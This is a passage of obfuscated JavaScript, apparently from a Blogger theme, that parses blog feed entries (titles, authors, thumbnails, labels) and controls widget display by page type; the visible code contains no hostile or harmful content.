gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var 